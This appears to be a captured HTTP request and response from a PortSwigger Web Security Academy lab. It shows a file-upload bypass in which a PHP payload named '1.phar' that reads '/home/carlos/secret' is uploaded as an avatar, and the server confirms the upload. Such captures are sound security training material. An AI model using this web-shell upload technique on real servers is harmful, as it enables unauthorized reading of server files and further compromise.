 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a7100610362e37b81a6899b00150022.web-security-academy.net
3 Cookie: session=lFKcX3L4iDWlefTPnBBtMDLtGHOuCW3R
4 Content-Length: 471
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a7100610362e37b81a6899b00150022.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKKjcVRFCd6EAYPct
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a7100610362e37b81a6899b00150022.web-security-academy.net/my-a
ccount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryKKjcVRFCd6EAYPct
24 Content-Disposition: form-data; name="avatar"; filename="1.phar"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryKKjcVRFCd6EAYPct
29 Content-Disposition: form-data; name="user"
30
31 wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 25 Jul 2025 17:19:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 127
8
9 The file avatars/1.phar has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>